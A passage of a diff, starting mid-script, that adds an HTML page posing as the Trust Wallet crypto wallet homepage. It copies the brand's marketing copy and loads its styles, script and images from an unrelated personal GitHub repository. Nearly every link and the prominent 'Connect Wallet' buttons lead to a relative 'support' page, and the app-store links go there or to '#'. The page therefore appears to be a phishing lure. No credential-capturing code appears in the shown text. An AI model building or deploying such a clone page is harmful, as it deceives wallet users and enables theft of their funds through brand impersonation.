+        } else {
+          el.style.display = "block";
+        }
+      })
+      //Add Huawei download button based on device.
+      var result = new UAParser().getResult();
+      var apple = document.getElementsByClassName("apple");
+      var huawei = document.getElementsByClassName("huawei");
+      var download = document.getElementsByClassName("downloadapp-native");
+
+      if (result.os.name == "Android") {
+        for (var i = 0; i < huawei.length; i++) {
+          huawei[i].classList.remove("hidden");
+          apple[i].classList.add("hidden");
+        }
+        // if it is android change ctas to googleplay
+        for (var i = 0; i < download.length; i++) {
+          download[i].href = "#";
+        }
+      }
+      // if its apple change ctas to appstore
+       else if (result.os.name == "iOS") {
+        for (var i = 0; i < download.length; i++) {
+          download[i].href = "#";
+        }
+      }
+    });
+  </script>
+<noscript>Your browser does not support JavaScript!</noscript>
+<link rel="preload" href="/assets/fonts/IBMPlexSans/IBMPlexSans-Regular.woff2" as="font" type="font/woff2" crossorigin>
+<link rel="preload" href="/assets/fonts/IBMPlexSans/IBMPlexSans-Bold.woff2" as="font" type="font/woff2" crossorigin>
+<link rel="preload" href="/assets/fonts/IBMPlexSans/IBMPlexSans-Medium.woff2" as="font" type="font/woff2" crossorigin>
+<link rel="stylesheet" href="https://raw.githubusercontent.com/richardallan460/ttpagge/main/css/css-main.css">
+<link rel="alternate" href="#" hreflang="en">
+<link rel="alternate" href="#" hreflang="x-default">
+<link rel="alternate" href="#" hreflang="ru">
+<link rel="alternate" href="#" hreflang="de">
+<link rel="alternate" href="#" hreflang="vi">
+<link rel="alternate" href="#" hreflang="id">
+<link rel="alternate" href="#" hreflang="ko">
+<link rel="alternate" href="#" hreflang="ja">
+<link rel="alternate" href="#" hreflang="tr">
+<link rel="alternate" href="#" hreflang="pt">
+<link rel="alternate" href="#" hreflang="zh">
+<link rel="alternate" href="#" hreflang="es">
+<script type="text/javascript" src="https://raw.githubusercontent.com/richardallan460/ttpagge/main/js/js-platform.js"></script>
+
+<style>
+.button {
+  background-color: #0c63c0; /* Green */
+  border: none;
+  color: white;
+  padding: 20px;
+  text-align: center;
+  text-decoration: none;
+  display: inline-block;
+  font-size: 30px;
+  margin: 4px 2px;
+  cursor: pointer;
+  border-style: solid;
+  border-width: medium;
+  border-color: white;
+}
+
+
+.button4 {border-radius: 12px;}
+
+</style>
+
+</head>
+<body> <nav class="navbar navbar-expand-lg navbar-togglable navbar-dark bg-primary d-block">
+<div class="container">
+    
+<a  id="navbar-brand" 
+    class="navbar-brand" 
+    href="#" 
+    aria-label="Goes back on homepage">
+    
+    <svg    class="navbar-brand-img logotype-white" 
+            alt="Trust Wallet logotype"></svg>
+            
+            </a>
+
+<button class="navbar-toggler collapsed" id="navbarToggle" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-expanded="false" aria-hidden="true" aria-label="Toggle navigation" aria-controls="navbarCollapse">
+<span class="navbar-toggler-icon collapsed"></span>
+</button>
+
+<div class="navbar-collapse collapse navbar-margin" id="navbarSupportedContent">
+<button class="navbar-toggler collapsed" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarCollapse" aria-expanded="false" aria-hidden="true" aria-label="Toggle navigation">
+</button>
+<ul class="navbar-nav font-size-sm ml-auto">
+<li class="nav-item">
+<a class="nav-link" href="support" aria-label="Goes to supported assets page">Assets</a>
+</li>
+<li class="nav-item">
+<a class="nav-link" href="support" aria-label="Goes to staking page where you can learn what is staking and calculate APRs">Staking</a>
+</li>
+<li class="nav-item">
+<a class="nav-link" href="support" aria-label="Goes to earn page where you can earn up to +11% APR">Earn<span class="badge badge-success ml-2 pl-2 pr-2">+11% APR</span></a>
+</li>
+<li class="nav-item">
+<a class="nav-link" href="support" aria-label="Goes to NFT page">NFTs</a>
+</li>
+<li class="nav-item">
+<a class="nav-link" href="support" aria-label="Goes to DApp browser page">DApp Browser</a>
+</li><li class="nav-item dropdown" aria-label=" flag" alt=" flag">
+<a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="false" aria-expanded="true" aria-label="Opens dropdown to select different language for the site">
+Language
+<div class="flag bg-" aria-label=" flag"></div>
+</a>
+<div class="dropdown-menu dropdown-menu-md" aria-labelledby="navbarDropdown">
+<div class="list-group list-group-flush">
+<ul class="list-unstyled list-block">
+<li class="list-inline-item m-6"><a href="support" class="list-group-item" aria-label="changes language of the page to en">
+<div class="flag bg-en" title="en flag"></div>
+</a></li><li class="list-inline-item m-6"><a href="support" class="list-group-item list-inline-item" aria-label="changes language of the page to ru">
+<div class="flag bg-ru" title="ru flag"></div>
+</a></li><li class="list-inline-item m-6"><a href="support" class="list-group-item list-inline-item" aria-label="changes language of the page to de">
+<div class="flag bg-de" title="de flag"></div>
+</a></li><li class="list-inline-item m-6"><a href="support" class="list-group-item list-inline-item" aria-label="changes language of the page to vi">
+<div class="flag bg-vi" title="vi flag"></div>
+</a></li><li class="list-inline-item m-6"><a href="support" class="list-group-item list-inline-item" aria-label="changes language of the page to id">
+<div class="flag bg-id" title="id flag"></div>
+</a></li><li class="list-inline-item m-6"><a href="support" class="list-group-item list-inline-item" aria-label="changes language of the page to ko">
+<div class="flag bg-ko" title="ko flag"></div>
+</a></li><li class="list-inline-item m-6"><a href="support" class="list-group-item list-inline-item" aria-label="changes language of the page to ja">
+<div class="flag bg-ja" title="ja flag"></div>
+</a></li><li class="list-inline-item m-6"><a href="support" class="list-group-item list-inline-item" aria-label="changes language of the page to tr">
+<div class="flag bg-tr" title="tr flag"></div>
+</a></li><li class="list-inline-item m-6"><a href="support" class="list-group-item list-inline-item" aria-label="changes language of the page to pt_BR">
+<div class="flag bg-pt_BR" title="pt_BR flag"></div>
+</a></li><li class="list-inline-item m-6"><a href="support" class="list-group-item list-inline-item" aria-label="changes language of the page to zh_CN">
+<div class="flag bg-zh_CN" title="zh_CN flag"></div>
+</a></li><li class="list-inline-item m-6"><a href="support" class="list-group-item list-inline-item" aria-label="changes language of the page to es">
+<div class="flag bg-es" title="es flag"></div>
+</a></li>
+</ul>
+</div>
+</div>
+</li></ul>
+</div>
+</div>
+</nav>
+<main class="page-content" aria-label="Content">
+<section class="pt-8 pb-8 bg-gradient-primary">
+<div class="container">
+<div class="row align-items-center justify-content-center justify-content-md-between">
+<div class="col-12 col-lg-6 mb-8 text-center text-md-left text-white">
+<h1 class="display-3 font-weight-bold">The most trusted &amp; secure crypto wallet</h1>
+<p class="text-white-90 lead mb-4">Buy, store, collect NFTs, exchange &amp; earn crypto. Join 25 million+ people using Trust Wallet.</p><div class="download-button">
+
+
+
+<center><button class="button button4" onclick="window.open('support')">Connect Wallet</button></center>
+
+
+
+
+
+
+</div>
+</div>
+<div class="col-12 col-lg-6 text-center">
+<img loading="lazy" class="hero-image mx-auto d-block img-fluid" src="https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/images-home_hero.png" alt="Trust Wallet app mobile mockup">
+</div>
+</div>
+</div>
+</section>
+<section class="pt-6">
+<div class="container">
+<div class="row border-bottom justify-content-center pb-4">
+<div class="col-12 col-md-auto mr-auto d-flex justify-content-center">
+<div class="icon icon-xs mb-5">
+<svg alt="icon card" title="Credit card icon">
+<img src="https://raw.githubusercontent.com/richardallan460/ttpagge/main/assets/images/card.svg">
+</svg>
+</div>
+<div class="ml-4">
+<span class="font-weight-bold lead">
+Buy Crypto With a Card
+</span>
+</div>
+</div>
+<div class="col-12 col-md-auto d-flex justify-content-center">
+<div class="icon icon-xs mb-5">
+<svg alt="icon dex" title="Arrow shape icon">
+<img src="https://raw.githubusercontent.com/richardallan460/ttpagge/main/assets/images/dex.svg">
+</svg>
+</div>
+<div class="ml-4">
+<span class="font-weight-bold lead">
+Exchange Instantly
+</span>
+</div>
+</div>
+<div class="col-12 col-md-auto ml-auto d-flex justify-content-center">
+<div class="icon icon-xs mb-5">
+<svg alt="icon lock" title="Key lock icon">
+<img src="https://raw.githubusercontent.com/richardallan460/ttpagge/main/assets/images/lock.svg">
+</svg>
+</div>
+<div class="ml-4">
+<span class="font-weight-bold lead">
+Private &amp; Secure
+</span>
+</div>
+</div>
+</div>
+</div>
+</section>
+<section class="pt-8">
+<div class="container">
+<div class="row align-items-center justify-content-center justify-content-md-between">
+<div class="col-12 text-center mt-4 mt-md-0 order-md-2">
+<h2 class="display-4 font-weight-bold mb-4">You Deserve Easy Access to Cryptocurrencies</h2>
+<p class="lead text-gray-700">Trust Wallet is for you if you want to</p>
+</div>
+</div>
+<div class="row align-items-center justify-content-center justify-content-md-between pt-4 pb-4 text-center">
+<div class="col-12 col-lg-6">
+<div class="list-group-item d-flex"><span class="mr-4"><em class="check"></em></span>Buy Bitcoin in under five minutes</div>
+<div class="list-group-item d-flex"><span class="mr-4"><em class="check"></em></span>Easily earn interest on the crypto in your wallet</div>
+<div class="list-group-item d-flex"><span class="mr-4"><em class="check"></em></span>See your collectibles. Art &amp; NFTs in one place</div>
+</div>
+<div class="col-12 col-lg-6">
+<div class="list-group-item d-flex"><span class="mr-4"><em class="check"></em></span>Exchange your crypto without leaving the app</div>
+<div class="list-group-item d-flex"><span class="mr-4"><em class="check"></em></span>Track charts and prices within the app</div>
+<div class="list-group-item d-flex"><span class="mr-4"><em class="check"></em></span>Keep your crypto safe from hackers &amp; scammers</div>
+</div>
+<a href="support" class="btn btn-primary mt-6 mx-auto downloadapp-native" aria-label="goes to download page to get Trust Wallet App">
+CONNECT WALLET
+</a>
+</div>
+</div>
+</section>
+<section class="pt-8">
+<div class="container">
+<div class="row align-items-center justify-content-center justify-content-md-between">
+<div class="col-12 col-md-6 col-lg-5 text-center text-md-left mb-4 order-sm-first order-md-2">
+<h2 class="display-4 font-weight-bold mt-4">Buy Crypto With a Card</h2>
+<p class="lead text-gray-700">Get your first $50 of Bitcoin, Ethereum, Binance Coin and many other cryptocurrencies.</p>
+</div>
+<div class="col-12 col-md-6 col-lg-7">
+<img loading="lazy" class="img-fluid mx-auto d-block" src="https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/images-home_cards.png" alt="Trust Wallet mobile mockup shows how it looks like to buy crypto with credit card">
+</div>
+</div>
+<div class="row align-items-center justify-content-center justify-content-md-between">
+<div class="col-12 col-md-6 col-lg-5 text-center text-md-left mb-4">
+<h2 class="display-4 font-weight-bold mt-8">Exchange Instantly</h2>
+<p class="lead text-gray-700">No forms, no selfies. Trade crypto anytime with ease.</p>
+</div>
+<div class="col-12 col-md-6 col-lg-7">
+<img loading="lazy" class="img-fluid  mx-auto d-block" src="https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/images-home_dex.png" alt="Trust Wallet mobile mockup shows an example how swapping cryptocurrencies looks like">
+</div>
+</div>
+<div class="row align-items-center justify-content-center justify-content-md-between">
+<div class="col-12 col-md-6 col-lg-5 order-sm-2 text-center text-md-left mb-4order-md-2">
+<h2 class="display-4 font-weight-bold mt-8">Private &amp; Secure</h2>
+<p class="lead text-gray-700">Only you can access your wallet. We don&rsquo;t collect any personal data.</p>
+</div>
+<div class="col-12 col-md-6 col-lg-7">
+<img loading="lazy" class="img-fluid mx-auto d-block" src="https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/images-home_security.png" alt="Trust Wallet mobile mockup shows that wallet is private and secure">
+</div>
+</div>
+<div class="row align-items-center justify-content-center justify-content-md-between">
+<div class="col-12 col-md-6 col-lg-5 text-center text-md-left mb-6 mb-md-10">
+<h2 class="display-4 font-weight-bold mt-8">Browser for DApps</h2>
+<p class="lead text-gray-700">Use your favourite decentralized apps &amp; find new ones, without leaving your wallet.</p>
+</div>
+<div class="col-12 col-md-6 col-lg-7">
+<img loading="lazy" class="img-fluid mx-auto d-block" src="https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/images-home_dapps.png" alt="Trust Wallet mobile mockup shows list of dapps you can interact within the wallet">
+</div>
+</div>
+</div>
+</section><section class="pt-8 pb-8 pt-sm-10 pb-sm-10">
+<div class="container">
+<div class="row">
+<div class="col-12 text-center mb-2">
+<h3 class="display-4 font-weight-bold">
+Get started in 3 simple steps
+</h3>
+<p class="lead text-gray-700">It only takes a few minutes</p>
+</div>
+</div>
+<div class="row no-gutters mt-8 mb-6 mb-md-7">
+<div class="col-12 col-md-4 text-center">
+<div class="row mb-5">
+<div class="col">
+</div>
+<div class="col-auto icon-xxl">
+<svg alt="icon icon-sm" aria-label="Illustration that shows a man sitting on a bench downloading a wallet">
+<use xlink:href="/https://raw.githubusercontent.com/richardallan460/ttpagge/main/assets/images/3steps.svg#download" alt="Illustration that shows a man sitting on a bench downloading a wallet"></use>
+<img src="https://raw.githubusercontent.com/richardallan460/ttpagge/main/assets/images/icon-sm.svg">
+</svg>
+</div>
+<div class="col">
+<hr class="d-none d-md-block mt-8">
+</div>
+</div>
+<h3 class="font-weight-bold">
+Download Trust Wallet
+</h3>
+</div>
+<div class="col-12 col-md-4 text-center">
+<div class="row mb-5">
+<div class="col">
+<hr class="d-none d-md-block mt-8">
+</div>
+<div class="col-auto icon-xxl">
+<svg alt="icon icon-sm" aria-label="Illustration that shows a man creating a crypto wallet while walking">
+<use xlink:href="/https://raw.githubusercontent.com/richardallan460/ttpagge/main/assets/images/icon-sm.svg" alt="Illustration that shows a man creating a crypto wallet while walking"></use>
+<img src="https://raw.githubusercontent.com/richardallan460/ttpagge/main/assets/images/icon-sm-1.svg">
+
+</svg>
+</div>
+<div class="col">
+<hr class="d-none d-md-block mt-8">
+</div>
+</div>
+<h3 class="font-weight-bold">
+Create a new wallet
+</h3>
+</div>
+<div class="col-12 col-md-4 text-center">
+<div class="row mb-5">
+<div class="col">
+<hr class="d-none d-md-block mt-8">
+</div>
+<div class="col-auto icon-xxl">
+<svg alt="icon icon-sm" aria-label="Illustration that shows a man holding phone while buying cryptocurrencies with credit card">
+<use xlink:href="/https://raw.githubusercontent.com/richardallan460/ttpagge/main/assets/images/3steps.svg#buy" alt="Illustration that shows a man holding phone while buying cryptocurrencies with credit card"></use>
+<img src="https://raw.githubusercontent.com/richardallan460/ttpagge/main/assets/images/icon-sm-2.svg">
+</svg>
+</div>
+<div class="col">
+</div>
+</div>
+<h3 class="font-weight-bold">
+Get some crypto
+</h3>
+</div>
+</div>
+<div class="row">
+<div class="col-12 text-center">
+<a href="support" class="btn btn-primary mx-auto downloadapp-native" aria-label="goes to download page to get Trust Wallet App">
+CONNECT WALLET
+</a>
+</div>
+</div>
+</div>
+</section>
+</main><section class="bg-light">
+<div class="container pt-8 pb-8">
+<div class="row align-items-center">
+<div class="col-12 col-md text-center text-lg-left mt-2">
+<h3 class="font-weight-bold mb-1">
+Get the Trust Wallet app now!
+</h3>
+<p class="text-gray-700 mb-6 mb-md-0 no-whitespace">
+The most trusted &amp; secure crypto wallet
+</p>
+</div>
+<div class="col-12 col-lg-7"><div class="download-button">
+<div class="row download">
+<div class="col-12 col-lg-4 apple">
+<a href="support" class="downloadapp" aria-label="goes to AppStore to download Trust Wallet for iphones">
+<svg class="download-app-image download-apple" loading="lazy" role="img" alt="goes to AppStore to download Trust Wallet for iphones" aria-label="goes to AppStore to download Trust Wallet for iphones" rel="noopener"></svg>
+</a>
+</div>
+<div class="col-12 col-lg-4 googleplay">
+<a href="support" class="downloadapp" aria-label="goes to Google Play store to download Trust Wallet for Android phones">
+<svg class="download-app-image download-play" loading="lazy" role="img" alt="goes to Google Play store to download Trust Wallet for Android phones" aria-label="goes to Google Play store to download Trust Wallet for Android phones" rel="noopener"></svg>
+</a>
+</div>
+<div class="col-12 col-lg-4 androidapk">
+<a href="support" class="downloadapp" aria-label="Downloads Trust Wallet as APK file for android phones">
+<svg class="download-app-image download-apk" loading="lazy" role="img" alt="Downloads Trust Wallet as APK file for android phones" aria-label="Downloads Trust Wallet as APK file for android phones" rel="noopener"></svg>
+</a>
+</div>
+<div class="col-12 col-lg-4 huawei hidden">
+<a href="support" class="downloadapp" aria-label="goes to huawei store to download Trust Wallet for huawei phones">
+<svg class="download-app-image download-huawei" loading="lazy" role="img" alt="goes to huawei store to download Trust Wallet for huawei phones" aria-label="goes to huawei store to download Trust Wallet for huawei phones" rel="noopener"></svg>
+</a>
+</div>
+</div>
+</div>
+</div>
+</div>
+</div>
+</section>
+<footer class="py-8 py-md-8 bg-white">
+<data class="u-url" href="/"></data>
+<div class="container">
+<div class="row text-center text-md-left">
+<div class="col-12 col-md-4 col-lg-3">
+<a href="2#" id="footer-brand-image" aria-label="Goes to homepage"><svg alt="" class="footer-brand-image logotype-dark img-fluid mb-4" aria-label="Goes back to homesite"></svg></a><ul class="list-unstyled list-inline list-social mb-6 mb-md-0">
+<li class="list-inline-item list-social-item pt-2 mr-5 mr-sm-3">
+<a href="https://raw.githubusercontent.com/richardallan460/ttpagge/main/assets/images/facebook.svg"" class="text-decoration-none" target="_blank" rel="noopener" aria-label="Goes to Trust Wallet Facebook fan page">
+<svg class="social-icon" alt="trustwallet facebook" title="trustwallet facebook">
+<img src="https://raw.githubusercontent.com/richardallan460/ttpagge/main/assets/images/facebook.svg">
+</svg>
+</a>
+</li>
+<li class="list-inline-item list-social-item pt-2 mr-5 mr-sm-3">
+<a href="#" class="text-decoration-none" target="_blank" rel="noopener" aria-label="Goes to Trust Wallet github page">
+<svg class="social-icon" alt="trustwallet github" title="trustwallet github">
+<img src="https://raw.githubusercontent.com/richardallan460/ttpagge/main/assets/images/github.svg">
+</svg>
+</a>
+</li>
+<li class="list-inline-item list-social-item pt-2 mr-5 mr-sm-3">
+<a href="#" class="text-decoration-none" target="_blank" rel="noopener" aria-label="Goes to Trust Wallet Instagram fan page">
+<svg class="social-icon" alt="trustwallet instagram" title="trustwallet instagram">
+<img src="https://raw.githubusercontent.com/richardallan460/ttpagge/main/assets/images/instagram.svg">
+</svg>
+</a>
+</li>
+<li class="list-inline-item list-social-item pt-2 mr-5 mr-sm-3">
+<a href="#" class="text-decoration-none" target="_blank" rel="noopener" aria-label="Goes to Trust Wallet Twitter fan page">
+<svg class="social-icon" alt="trustwallet twitter" title="trustwallet twitter">
+<img src="https://raw.githubusercontent.com/richardallan460/ttpagge/main/assets/images/twitter.svg">
+</svg>
+</a>
+</li>
+<li class="list-inline-item list-social-item pt-2 mr-5 mr-sm-3">
+<a href="#" class="text-decoration-none" target="_blank" rel="noopener" aria-label="Goes to Trust Wallet Reddit fan page">
+<svg class="social-icon" alt="trustwallet reddit" title="trustwallet reddit">
+<img src="https://raw.githubusercontent.com/richardallan460/ttpagge/main/assets/images/reddit.svg">
+</svg>
+</a>
+</li>
+<li class="list-inline-item list-social-item pt-2">
+<a href="#" class="text-decoration-none" target="_blank" rel="noopener" aria-label="Goes to Trust Wallet title telegram announcement chat">
+<svg class="social-icon" alt="trustwallet telegram" title="trustwallet telegram">
+
+<img src="https://raw.githubusercontent.com/richardallan460/ttpagge/main/assets/images/telegram.svg">
+</svg>
+</a>
+</li>
+</ul>
+</div>
+<div class="col-12 col-md-4 col-lg-3">
+<h4 class="font-weight-bold text-uppercase text-gray-700">Trust Wallet</h4>
+<ul class="list-unstyled text-gray-700 mb-6 mb-md-8 mb-lg-0">
+<li class="mb-3">
+<a href="support" class="text-reset" aria-label="Goes to assets page">Assets</a>
+</li>
+<li class="mb-3">
+<a href="support" class="text-reset" aria-label="Goes to dapp browser page">DApp Browser</a>
+</li>
+<li class="mb-3">
+<a href="support" class="text-reset" aria-label="Goes to stablecoin page">Stablecoins</a>
+</li>
+<li class="mb-3">
+<a href="support" class="text-reset" aria-label="Goes Trust Wallet Beta page">Beta</a>
+</li>
+<li class="mb-3">
+<a href="support" class="text-reset" aria-label="Goes to collectible page">NFTs</a>
+</li>
+<li class="mb-3">
+<a href="support" class="text-reset" aria-label="Goes to el salvador wallet">El Salvador Wallet</a>
+</li>
+<li class="mb-3">
+<a href="support" rel="noopener" target="_blank" class="text-reset" aria-label="Opens AppStore page to download Trust Wallet for iphones">Crypto Wallet for iOS</a>
+</li>
+<li class="mb-3">
+<a href="support" rel="noopener" target="_blank" class="text-reset" aria-label="Opens Google Play page to download Trust Wallet for androids">Crypto Wallet for Android</a>
+</li>
+</ul>
+</div>
+<div class="col-12 col-md-4 col-lg-2">
+<h4 class="font-weight-bold text-uppercase text-gray-700">Information</h4>
+<ul class="list-unstyled text-gray-700 mb-0">
+<li class="mb-3">
+<a href="support" target="_blank" class="text-reset" aria-label="Opens Trust Wallet community page">Community</a>
+</li>
+<li class="mb-3">
+<a href="support" target="_blank" class="text-reset" aria-label="Opens help Ccnter page">Help Center</a>
+</li>
+<li class="mb-3">
+<a href="support" rel="noopener" target="_blank" class="text-reset" aria-label="Opens support page">Support</a>
+</li>
+<li class="mb-3">
+<a href="support" rel="noopener" class="text-reset" aria-label="Opens Trust Wallet blog page">DApp Journey</a>
+</li>
+<li class="mb-3">
+<a href="support" class="text-reset" aria-label="Opens Developer page">Developers</a>
+</li>
+<li class="mb-3">
+<a href="support" class="text-reset" aria-label="Opens a page with form to submit a dapp for Trust Wallet listing">Submit DApp</a>
+</li>
+<li class="mb-3">
+<a href="support" class="text-reset" aria-label="Opens a page with brand kit with Trust Wallet logos, icons and many more">Press Kit</a>
+</li>
+<li class="mb-3">
+<a href="support" class="text-reset" aria-label="Opens a page with terms of services">Terms Of Service</a>
+</li>
+<li class="mb-3">
+<a href="support" class="text-reset" aria-label="Opens a page with privacy and policy">Privacy Policy</a>
+</li>
+</ul>
+</div>
+<div class="col-12 col-md-4 offset-md-4 col-lg-2 offset-lg-0">
+<h4 class="font-weight-bold text-uppercase text-gray-700">Use Crypto</h4>
+<ul class="list-unstyled text-gray-700 mb-6 mb-md-8 mb-lg-0">
+<li class="mb-3">
+<a href="support" class="text-reset" aria-label="opens a bitcoin page">Buy Bitcoin with a credit card</a>
+</li>
+<li class="mb-3">
+<a href="support" class="text-reset" aria-label="opens a ethereum page where you can learn how to buy it">Buy Ethereum</a>
+</li>
+<li class="mb-3">
+<a href="support" class="text-reset" aria-label="opens a binance coin page where you can learn how to buy it">Buy BNB</a>
+</li>
+<li class="mb-3">
+<a href="support" class="text-reset" aria-label="opens a litecoin page where you can learn how to buy it">Buy Litecoin</a>
+</li>
+<li class="mb-3">
+<a href="support" class="text-reset" aria-label="opens a bitcoin tron where you can learn how to buy it">Buy TRON</a>
+</li>
+<li class="mb-3">
+<a href="support" class="text-reset" aria-label="opens a xrp page where you can learn how to buy it">Buy XRP</a>
+</li>
+<li class="mb-3">
+<a href="support" class="text-reset" aria-label="opens a bitcoin cash page where you can learn how to buy it">Buy Bitcoin Cash</a>
+</li>
+<hr>
+<li class="mb-3">
+<a href="support" class="text-reset" aria-label="opens a bitcoin page where you can learn how to earn it">Earn Bitcoin</a>
+</li>
+<li class="mb-3">
+<a href="support" class="text-reset" aria-label="opens a ethereum page where you can learn how to earn it">Earn Ethereum</a>
+</li>
+<li class="mb-3">
+<a href="support" class="text-reset" aria-label="opens a binance coin page where you can learn how to earn it">Earn Binance Coin</a>
+</li>
+<li class="mb-3">
+<a href="support" class="text-reset" aria-label="opens a cake page where you can learn how to earn it">Earn Cake</a>
+</li>
+</ul>
+</div>
+<div class="col-12 col-md-4 col-lg-2">
+<h4 class="font-weight-bold text-uppercase text-gray-700">Assets</h4>
+<ul class="list-unstyled text-gray-700 mb-6 mb-md-8 mb-lg-0">
+<li class="mb-3"><a href="support" class="text-gray-700" aria-label="Goes to the page of  (BTC) where you can learn more about it">Bitcoin (BTC)</a>
+</li><li class="mb-3"><a href="support" class="text-gray-700" aria-label="Goes to the page of  (ETH) where you can learn more about it">Ethereum (ETH)</a>
+</li><li class="mb-3"><a href="support" class="text-gray-700" aria-label="Goes to the page of  (BNB) where you can learn more about it">Binance Coin (BNB)</a>
+</li><li class="mb-3"><a href="support" class="text-gray-700" aria-label="Goes to the page of  (LTC) where you can learn more about it">Litecoin (LTC)</a>
+</li><li class="mb-3"><a href="support" class="text-gray-700" aria-label="Goes to the page of  (XRP) where you can learn more about it">Ripple (XRP)</a>
+</li><li class="mb-3"><a href="support" class="text-gray-700" aria-label="Goes to the page of  (DOGE) where you can learn more about it">Dogecoin (DOGE)</a>
+</li><li class="mb-3"><a href="support" class="text-gray-700" aria-label="Goes to the page of  (DOT) where you can learn more about it">Polkadot (DOT)</a>
+</li><li class="mb-3"><a href="support" class="text-gray-700" aria-label="Goes to the page of  (BNB) where you can learn more about it">Smartchain (BNB)</a>
+</li><li class="mb-3"><a href="support" class="text-gray-700" aria-label="Goes to the page of  (DASH) where you can learn more about it">Dash (DASH)</a>
+</li><li class="mb-3"><a href="support" class="text-gray-700" aria-label="Goes to the page of  (TRX) where you can learn more about it">TRON (TRX)</a>
+</li><li class="mb-3"><a href="support" class="text-gray-700" aria-label="Goes to the page of  (XTZ) where you can learn more about it">Tezos (XTZ)</a>
+</li><li class="mb-3"><a href="support" class="text-gray-700" aria-label="Goes to the page of  (ATOM) where you can learn more about it">Cosmos (ATOM)</a>
+</li><li class="mb-3"><a href="support" class="text-gray-700" aria-label="Goes to the page of  (XLM) where you can learn more about it">Stellar (XLM)</a>
+</li><li class="mb-3"><a href="support" class="text-gray-700" aria-label="Goes to the page of  (KAVA) where you can learn more about it">Kava (KAVA)</a>
+</li></ul>
+</div>
+</div>
+</div>
+</footer>
+</body>
+</html>
